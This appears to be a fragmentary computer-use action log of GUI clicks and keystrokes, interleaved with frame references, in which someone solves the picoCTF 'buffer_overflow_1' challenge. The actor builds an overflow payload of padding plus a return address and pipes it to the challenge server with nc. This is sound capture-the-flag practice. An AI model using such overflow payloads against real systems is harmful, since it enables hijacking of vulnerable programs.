
click(517, 166)

text(\xf6\x91\x04\x08")

key(Return)

Exit GDB to return to the shell prompt in buffer_overflow_1
text(e)

text(xit)

click(361, 479)

mouse_move(194, 409)
text(echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xf6\x91\x04\x08" |)

Read port 52910 from the challenge card and pipe the payload to nc saturn.picoctf.net 52910
click(361, 480)

double_click(542, 310)

right_click(543, 310)

key(Return)
